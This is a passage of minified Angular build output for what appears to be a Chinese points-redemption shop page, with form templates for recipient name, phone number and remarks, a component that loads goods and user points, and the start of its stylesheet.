rRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,8,{defaultValidateControl:0}),(n()(),e["\u0275eld"](105,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](106,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,9,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](108,0,null,0,9,"input",[["appLimitInput",""],["formControlName","receiver"],["maxlength","15"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,110)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,110).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,117).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,117).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,117).onInput(t)&&o),o}),null,null)),e["\u0275did"](109,16384,[[9,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](110,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](111,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](114,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[8,4]],m.o,null,[m.h]),e["\u0275did"](116,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](117,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](118,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](120,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,10,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](122,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](124,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u624b\u673a\u53f7\u7801"])),(n()(),e["\u0275eld"](126,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](128,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,11,{defaultValidateControl:0}),(n()(),e["\u0275eld"](130,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](131,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,12,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](133,0,null,0,9,"input",[["appLimitInput",""],["formControlName","phoneNum"],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,135)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,135).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,142).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,142).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,142).onInput(t)&&o),o}),null,null)),e["\u0275did"](134,16384,[[12,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](135,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](136,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](139,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[11,4]],m.o,null,[m.h]),e["\u0275did"](141,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](142,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](143,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](145,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,13,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](147,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](149,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](151,0,null,0,15,"nz-form-control",[["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](153,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),e["\u0275qud"](603979776,14,{defaultValidateControl:0}),(n()(),e["\u0275eld"](155,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](156,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,15,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](158,0,null,0,8,"textarea",[["formControlName","mark"],["maxlength","200"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u5907\u6ce8\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,160)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,160).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](159,16384,[[15,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](160,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](161,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](164,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[14,4]],m.o,null,[m.h]),e["\u0275did"](166,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](167,0,null,null,4,"button",[["nz-button",""],["nzSize","large"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.submitForm()&&e),e}),R.b,R.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](169,1818624,null,1,w.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,S.b,g.H,e.NgZone,g.n,[2,g.j],[2,y.a]],{nzSize:[0,"nzSize"]},null),e["\u0275qud"](603979776,16,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u7acb\u5373\u5151\u6362"]))],(function(n,l){var t=l.component;n(l,5,0,t.goodData.smallimg),n(l,35,0,t.goodNumber),n(l,38,0,"number"),n(l,43,0),n(l,46,0,t.validateForm),n(l,51,0),n(l,53,0),n(l,56,0,"5"),n(l,60,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,64,0,"\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740",t.nzOptions),n(l,66,0,"area"),n(l,71,0),n(l,75,0,"5"),n(l,79,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,87,0,"100"),n(l,90,0,"address"),n(l,95,0),n(l,99,0,"5"),n(l,103,0,"18","1","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"),n(l,111,0,"15"),n(l,114,0,"receiver"),n(l,117,0,"chinese"),n(l,120,0),n(l,124,0,"5"),n(l,128,0,"18","1","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"),n(l,136,0,"11"),n(l,139,0,"phoneNum"),n(l,142,0,"number"),n(l,145,0),n(l,149,0,"5"),n(l,153,0,"18","1"),n(l,161,0,"200"),n(l,164,0,"mark"),n(l,169,0,"large")}),(function(n,l){var t=l.component;n(l,7,0,t.goodData.pluname),n(l,9,0,t.goodData.describe),n(l,17,0,t.goodData.cprice),n(l,21,0,t.goodData.price*t.goodNumber),n(l,26,0,t.goodData.integral),n(l,32,0,e["\u0275nov"](l,37).ngClassUntouched,e["\u0275nov"](l,37).ngClassTouched,e["\u0275nov"](l,37).ngClassPristine,e["\u0275nov"](l,37).ngClassDirty,e["\u0275nov"](l,37).ngClassValid,e["\u0275nov"](l,37).ngClassInvalid,e["\u0275nov"](l,37).ngClassPending),n(l,41,0,e["\u0275nov"](l,48).ngClassUntouched,e["\u0275nov"](l,48).ngClassTouched,e["\u0275nov"](l,48).ngClassPristine,e["\u0275nov"](l,48).ngClassDirty,e["\u0275nov"](l,48).ngClassValid,e["\u0275nov"](l,48).ngClassInvalid,e["\u0275nov"](l,48).ngClassPending),n(l,49,0,e["\u0275nov"](l,51).withHelpClass),n(l,62,1,["0","large"===e["\u0275nov"](l,64).nzSize,"small"===e["\u0275nov"](l,64).nzSize,e["\u0275nov"](l,64).nzDisabled,e["\u0275nov"](l,64).menuVisible,!!e["\u0275nov"](l,64).inputValue,e["\u0275nov"](l,64).isFocused,e["\u0275nov"](l,68).ngClassUntouched,e["\u0275nov"](l,68).ngClassTouched,e["\u0275nov"](l,68).ngClassPristine,e["\u0275nov"](l,68).ngClassDirty,e["\u0275nov"](l,68).ngClassValid,e["\u0275nov"](l,68).ngClassInvalid,e["\u0275nov"](l,68).ngClassPending]),n(l,69,0,e["\u0275nov"](l,71).withHelpClass),n(l,81,1,[e["\u0275nov"](l,82).nzCompact,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).isSmallSearch,e["\u0275nov"](l,82).isAffixWrapper,e["\u0275nov"](l,82).isAddOn,e["\u0275nov"](l,82).isGroup,e["\u0275nov"](l,82).isLargeGroup,e["\u0275nov"](l,82).isLargeGroupWrapper,e["\u0275nov"](l,82).isLargeAffix,e["\u0275nov"](l,82).isLargeSearch,e["\u0275nov"](l,82).isSmallGroup,e["\u0275nov"](l,82).isSmallAffix,e["\u0275nov"](l,82).isSmallGroupWrapper]),n(l,84,1,[e["\u0275nov"](l,85).disabled,"large"===e["\u0275nov"](l,85).nzSize,"small"===e["\u0275nov"](l,85).nzSize,e["\u0275nov"](l,87).maxlength?e["\u0275nov"](l,87).maxlength:null,e["\u0275nov"](l,92).ngClassUntouched,e["\u0275nov"](l,92).ngClassTouched,e["\u0275nov"](l,92).ngClassPristine,e["\u0275nov"](l,92).ngClassDirty,e["\u0275nov"](l,92).ngClassValid,e["\u0275nov"](l,92).ngClassInvalid,e["\u0275nov"](l,92).ngClassPending]),n(l,93,0,e["\u0275nov"](l,95).withHelpClass),n(l,105,1,[e["\u0275nov"](l,106).nzCompact,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).isSmallSearch,e["\u0275nov"](l,106).isAffixWrapper,e["\u0275nov"](l,106).isAddOn,e["\u0275nov"](l,106).isGroup,e["\u0275nov"](l,106).isLargeGroup,e["\u0275nov"](l,106).isLargeGroupWrapper,e["\u0275nov"](l,106).isLargeAffix,e["\u0275nov"](l,106).isLargeSearch,e["\u0275nov"](l,106).isSmallGroup,e["\u0275nov"](l,106).isSmallAffix,e["\u0275nov"](l,106).isSmallGroupWrapper]),n(l,108,1,[e["\u0275nov"](l,109).disabled,"large"===e["\u0275nov"](l,109).nzSize,"small"===e["\u0275nov"](l,109).nzSize,e["\u0275nov"](l,111).maxlength?e["\u0275nov"](l,111).maxlength:null,e["\u0275nov"](l,116).ngClassUntouched,e["\u0275nov"](l,116).ngClassTouched,e["\u0275nov"](l,116).ngClassPristine,e["\u0275nov"](l,116).ngClassDirty,e["\u0275nov"](l,116).ngClassValid,e["\u0275nov"](l,116).ngClassInvalid,e["\u0275nov"](l,116).ngClassPending]),n(l,118,0,e["\u0275nov"](l,120).withHelpClass),n(l,130,1,[e["\u0275nov"](l,131).nzCompact,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).isSmallSearch,e["\u0275nov"](l,131).isAffixWrapper,e["\u0275nov"](l,131).isAddOn,e["\u0275nov"](l,131).isGroup,e["\u0275nov"](l,131).isLargeGroup,e["\u0275nov"](l,131).isLargeGroupWrapper,e["\u0275nov"](l,131).isLargeAffix,e["\u0275nov"](l,131).isLargeSearch,e["\u0275nov"](l,131).isSmallGroup,e["\u0275nov"](l,131).isSmallAffix,e["\u0275nov"](l,131).isSmallGroupWrapper]),n(l,133,1,[e["\u0275nov"](l,134).disabled,"large"===e["\u0275nov"](l,134).nzSize,"small"===e["\u0275nov"](l,134).nzSize,e["\u0275nov"](l,136).maxlength?e["\u0275nov"](l,136).maxlength:null,e["\u0275nov"](l,141).ngClassUntouched,e["\u0275nov"](l,141).ngClassTouched,e["\u0275nov"](l,141).ngClassPristine,e["\u0275nov"](l,141).ngClassDirty,e["\u0275nov"](l,141).ngClassValid,e["\u0275nov"](l,141).ngClassInvalid,e["\u0275nov"](l,141).ngClassPending]),n(l,143,0,e["\u0275nov"](l,145).withHelpClass),n(l,155,1,[e["\u0275nov"](l,156).nzCompact,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).isSmallSearch,e["\u0275nov"](l,156).isAffixWrapper,e["\u0275nov"](l,156).isAddOn,e["\u0275nov"](l,156).isGroup,e["\u0275nov"](l,156).isLargeGroup,e["\u0275nov"](l,156).isLargeGroupWrapper,e["\u0275nov"](l,156).isLargeAffix,e["\u0275nov"](l,156).isLargeSearch,e["\u0275nov"](l,156).isSmallGroup,e["\u0275nov"](l,156).isSmallAffix,e["\u0275nov"](l,156).isSmallGroupWrapper]),n(l,158,1,[e["\u0275nov"](l,159).disabled,"large"===e["\u0275nov"](l,159).nzSize,"small"===e["\u0275nov"](l,159).nzSize,e["\u0275nov"](l,161).maxlength?e["\u0275nov"](l,161).maxlength:null,e["\u0275nov"](l,166).ngClassUntouched,e["\u0275nov"](l,166).ngClassTouched,e["\u0275nov"](l,166).ngClassPristine,e["\u0275nov"](l,166).ngClassDirty,e["\u0275nov"](l,166).ngClassValid,e["\u0275nov"](l,166).ngClassInvalid,e["\u0275nov"](l,166).ngClassPending]),n(l,167,0,e["\u0275nov"](l,169).nzWave)}))}var G=t("ZYCi"),q=t("ZTLX"),V=t("KMFx"),j=t("Cxl7"),W=t("8cFx"),$=t("bZGi"),U=t("5XGL"),B=function(){function n(n,l,t,e,o,i,a,u,r){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.auth=i,this.router=a,this.modal=u,this.baseConfig=r,this.goodList=[],this.pageData={total:1,current:1,size:12},this.bannerList=[{imgUrl:this.config.baseImgUrl+"images/jfsc/jfsc_banner01.jpg"}],this.hotData=[],this.detailModalShow=!1,this.goodData={},this.showDots=!0,this.bannerHeight=600}return n.prototype.ngOnInit=function(){this.leftData=this.service.leftData,this.Runtimes=this.leftData.length?this.leftData.length/1.5:0,this.getGoods(),this.getHotGood(),this.baseConfig.integralBanner||(this.bannerList.length=1,this.showDots=!1)},n.prototype.getGoods=function(){var n=this;this.service.getGoods({pageNo:this.pageData.current,pageSize:this.pageData.size}).subscribe((function(l){(document.documentElement.scrollTop||document.body.scrollTop)&&(document.body.scrollTop=1500,document.documentElement.scrollTop=1500),n.goodList=l.list,n.pageData.total=l.total,n.pageData.current=l.pageNo}))},n.prototype.getHotGood=function(){var n=this;this.service.getHotGood().subscribe((function(l){1e4===l.status?n.hotData=l.data.filter((function(n){return"1"==n.hot})):n.message.error(l.msg)}))},n.prototype.getGoodDetail=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.goodList[n],{integral:t.data.integral}),l.detailModalShow=!0)}))):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.getGoodHots=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.hotData[n],{integral:t.data.integral}))}))):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.hideModal=function(n){this.detailModalShow=n},n.prototype.routerRecod=function(){this.auth.isAuth?this.router.navigate(["/integral/integralRecord"]):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),Y=t("WAj7"),Z=e["\u0275crt"]({encapsulation:0,styles:[['.integral-bg[_ngcontent-%COMP%]{min-width:1200px;width:100%;height:auto;background:#131313;padding-bottom:20px}.integral-banner[_ngcontent-%COMP%]{min-width:1200px;height:600px}.integral-banner[_ngcontent-%COMP%]   .bgImage[_ngcontent-%COMP%]{min-width:1200px;height:100%;background-position:top center}.integral[_ngcontent-%COMP%]{width:1220px;margin:20px auto 0;padding:10px;background-color:#131313}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;height:48px;padding:0 15px 0 22px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{position:absolute;top:12px;left:9px;height:63%;width:5px;background:#f4b300;content:""}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]{position:relative;height:60px;padding:0 15px 0 22px;font-size:32px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px;border-bottom:2px solid #2e3031}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]{display:inline-block;font-family:MicrosoftYaHei;font-size:20px;font-weight:500;color:#cecbcb}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:12px;color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]{float:right}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   .clear-boxed[_ngcontent-%COMP%]{display:inline-block;width:12px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;width:124px;height:32px;line-height:28px;font-size:14px;border-radius:16px;text-align:center}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{vertical-align:middle;margin-right:0!important}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type{color:#f4b300;border:2px solid #f4b300;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type   i[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{content:"";position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type{color:#f4b300;border:2px solid #f4b300;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type   i[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{content:"";position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]{float:left;width:1200px;font-size:13px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:320px;height:500px;margin-top:18px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#333;color:#fff;text-align:center}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{width:320px;height:450px;background-color:#000;margin:0 0 19px;padding:0 8px;overflow:hidden;border:1px solid #333;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation-name:scrollVertical;animation-name:scrollVertical;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border-bottom:1px dashed #333;width:100%;height:40px;line-height:40px;display:inline-block;cursor:pointer;text-align:center;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   span[_ngcontent-%COMP%]{font-weight:700;color:#f4b300}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{width:870px;height:500px;float:left;margin-top:18px;background:#fff;overflow:hidden;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-data[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   